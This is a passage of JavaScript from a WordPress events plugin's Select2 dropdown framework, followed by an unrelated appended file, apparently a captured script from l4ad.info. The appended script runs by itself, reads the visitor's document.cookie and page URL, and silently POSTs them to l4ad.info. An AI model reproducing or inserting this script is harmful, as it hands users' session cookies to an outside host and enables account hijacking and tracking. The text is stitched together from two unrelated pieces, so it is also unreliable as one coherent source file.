			args.regexSeparatorElements = [ '^(' ];
			args.regexSplitElements = [ '(?:' ];
			$.each( args.tokenSeparators, function ( i, token ) {
				args.regexSeparatorElements.push( '[^' + token + ']+' );
				args.regexSplitElements.push( '[' + token + ']' );
			} );
			args.regexSeparatorElements.push( ')$' );
			args.regexSplitElements.push( ')' );

			args.regexSeparatorString = args.regexSeparatorElements.join( '' );
			args.regexSplitString = args.regexSplitElements.join( '' );

			args.regexToken = new RegExp( args.regexSeparatorString, 'ig' );
			args.regexSplit = new RegExp( args.regexSplitString, 'ig' );
		}

		// Select also allows Tags, so we go with that too
		if ( $select.is( '[data-tags]' ) ) {
			const selectTags = $select.data( 'tags' );
			args.tags = 1 === selectTags || '1' === selectTags || 'true' === selectTags;

			// Don't force tags!
			if ( args.tags ) {
				args.createSearchChoice = function( term, data ) { // eslint-disable-line no-unused-vars
					if ( term.match( args.regexToken ) ) {
						return { id: term, text: term };
					}
				};

				if ( 0 === args.tags.length ) {
					args.formatNoMatches = function() {
						return $select.attr( 'placeholder' );
					};
				}
			}
		}

		// When we have a source, we do an AJAX call
		if ( $select.is( '[data-source]' ) ) {
			var source = $select.data( 'source' );

			// For AJAX we reset the data
			args.data = { results: [] };

			// Format for Parents breadcrumbs
			args.formatResult = function ( item, container, query ) { // eslint-disable-line no-unused-vars,max-len
				if ( 'undefined' !== typeof item.breadcrumbs ) {
					return $.merge( item.breadcrumbs, [ item.text ] ).join( ' &#187; ' );
				}

				return item.text;
			};

			// instead of writing the function to execute the request we use Select2's convenient helper.
			args.ajax = {
				dataType: 'json',
				type: 'POST',
				url: obj.ajaxurl(),

				// parse the results into the format expected by Select2.
				processResults: function ( response, params ) { // eslint-disable-line no-unused-vars
					if ( ! $.isPlainObject( response ) || 'undefined' === typeof response.success ) {
						console.error( 'We received a malformed Object, could not complete the Select2 Search.' ); // eslint-disable-line max-len
						return { results: [] };
					}

					if (
						! $.isPlainObject( response.data )
						|| 'undefined' === typeof response.data.results
					) {
						console.error( 'We received a malformed results array, could not complete the Select2 Search.' ); // eslint-disable-line max-len
						return { results: [] };
					}

					if ( ! response.success ) {
						if ( 'string' === $.type( response.data.message ) ) {
							console.error( response.data.message );
						} else {
							console.error( 'The Select2 search failed in some way... Verify the source.' );
						}
						return { results: [] };
					}

					return response.data;
				},
			};


			if ( $select.is( '[data-ajax-delay]' ) ) {
				args.ajax.delay = $select.data( 'ajax-delay' );
			}

			if ( $select.is( '[data-ajax-cache]' ) ) {
				const ajaxCache = $select.data( 'ajax-cache' );
				args.ajax.cache = 1 === ajaxCache || '1' === ajaxCache || 'true' === ajaxCache;
			}

			if ( $select.is( '[data-minimum-input-length]' ) ) {
				args.minimumInputLength = parseInt( $select.data( 'minimum-input-length' ) );
			}

			// By default only send the source
			args.ajax.data = function( search, page ) {
				return {
					action: 'tribe_dropdown',
					source: source,
					search: search,
					page: page,
					args: $select.data( 'source-args' ),
					nonce: $select.data( 'source-nonce' ),
				};
			};
		}

		// Attach dropdown to container in DOM.
		if ( $select.is( '[data-attach-container]' ) ) {

			// If multiple, attach container without search.
			if ( $select.is( '[multiple]' ) ) {
				$.fn.select2.amd.define(
					'AttachedDropdownAdapter',
					[
						'select2/utils',
						'select2/dropdown',
						'select2/dropdown/attachContainer',
					],
					function( utils, dropdown, attachContainer ) {
						return utils.Decorate( dropdown, attachContainer );
					}
				);

				args.dropdownAdapter = $.fn.select2.amd.require( 'AttachedDropdownAdapter' );

			// If not multiple, attach container with search.
			} else {
				$.fn.select2.amd.define(
					'AttachedWithSearchDropdownAdapter',
					[
						'select2/utils',
						'select2/dropdown',
						'select2/dropdown/search',
						'select2/dropdown/minimumResultsForSearch',
						'select2/dropdown/attachContainer',
					],
					function( utils, dropdown, search, minimumResultsForSearch, attachContainer ) {
						var adapter = utils.Decorate( dropdown, attachContainer );
						adapter = utils.Decorate( adapter, search );
						adapter = utils.Decorate( adapter, minimumResultsForSearch );
						return adapter;
					}
				);

				args.dropdownAdapter = $.fn.select2.amd.require( 'AttachedWithSearchDropdownAdapter' );
			}
		}

		// Save data on Dropdown
		$select.data( 'dropdown', args );

		$container = $select.select2TEC( args );

		// If data-clear-to-value is set, on clear, set the value to the specified value.
		if ( $select.is( '[data-clear-to-value]' ) ){
			/*
			 * Unlike setting `allowClear` to `false`, this will allow the user to clear the dropdown,
			 * but will then immediately set the value to the specified value.
			 */
			$container
				.on( 'select2:unselect', function(  ) {
				/*
			   * Flag the dropdown to expect the opening event that would allow the user to pick
			   * a new value, or none, after clearing.
				 */
				var $select = $( this );
				$select.data('openingAfterUnselect', 1);
			} )
				.on('select2:opening',function(event){
					/*
					 * If the dropdown is expecting the opening event, then prevent it from opening
					 * and instead set the value to the specified value.
					 */
					var $select = $( this );

					if( ! $select.data( 'openingAfterUnselect' ) ){
						return;
					}

					$select.data( 'openingAfterUnselect', 0 );

					var value = $select.data( 'clear-to-value' );
					$select.val( value ).trigger( 'change' );

					// Do not open the dropdown.
					event.preventDefault()
			});
		}

		// Propagating original input classes to the select2 container.
		var originalClasses = obj.getSelectClasses( $select ).join( ' ' );
		$container.data( 'select2' ).$container.addClass( originalClasses );

		// Propagating original input classes to the select2 container.
		$container.data( 'select2' ).$container.removeClass( 'hide-before-select2-init' );

		$container.on( 'select2:open', obj.action_select2_open );

		/**
		 * @todo @bordoni Investigate how and if we should be doing this.
		 *
		if ( carryOverData.length > 0 ) {
			carryOverData.map( function( dataKey ) {
				var attr = 'data-' + dataKey;
				var val = $select.attr( attr );

				if ( ! val ) {
					return;
				}

				this.attr( attr, val );
			}, $container );
		}
		 */
	};

	obj.ajaxurl = function() {
		if ( 'undefined' !== typeof window.ajaxurl ) {
			return window.ajaxurl;
		}

		if ( 'undefined' !== typeof TEC && 'undefined' !== typeof TEC.ajaxurl ) {
			return TEC.ajaxurl;
		}

		console.error( 'Dropdowns framework cannot properly do an AJAX request without the WordPress `ajaxurl` variable setup.' ); // eslint-disable-line max-len
	};

	obj.action_select2_open = function( event ) { // eslint-disable-line no-unused-vars
		var $select = $( this );
		var select2Data = $select.data( 'select2' );
		var $search = select2Data.$dropdown.find( obj.selector.searchField ); // eslint-disable-line es5/no-es6-methods,max-len

		var originalClasses = obj.getSelectClasses( select2Data.$element ).reduce(
			function ( prev, curr ) {
				if( 'hide-if-js' === curr ) {
					return prev;
				}

				if ( 'tribe-dropdown-created' === curr ) {
					return prev;
				}

				return prev + ' ' + curr;
			}
		);

		select2Data.$dropdown.addClass( originalClasses );

		// If we have a placeholder for search, apply it!
		if ( $select.is( '[data-search-placeholder]' ) ) {
			$search.attr( 'placeholder', $select.data( 'searchPlaceholder' ) );
		}
	};

	/**
	 * Configure the Drop Down Fields
	 *
	 * @param  {jQuery} $fields All the fields from the page
	 * @param  {array}  args    Allow extending the arguments
	 *
	 * @return {jQuery}         Affected fields
	 */
	obj.dropdown = function( $fields, args ) {
		var $elements = $fields.not( '.select2-offscreen, .select2-container, ' + obj.selector.created.className() ); // eslint-disable-line max-len

		if ( 0 === $elements.length ) {
			return $elements;
		}

		// Default args to avoid Undefined
		if ( ! args ) {
			args = {};
		}

		$elements
			.each( function( index, element ) {
				// Apply element to all given items and pass args
				obj.element( element, args );
			} );

		// return to be able to chain jQuery calls
		return $elements;
	};

	$( function() {
		$( obj.selector.dropdown ).tribe_dropdowns();
	} );

	// Addresses some problems with Select2 inputs not being initialized when using a browser's "Back" button.
	$( window ).on( 'unload', function() {
		$( obj.selector.dropdown ).tribe_dropdowns();
	});

} )( jQuery, tribe_dropdowns, window.underscore || window._ );


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 128221984
             var url = window.location.href;
             var new_rec = 1
             var date = 1769031320
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()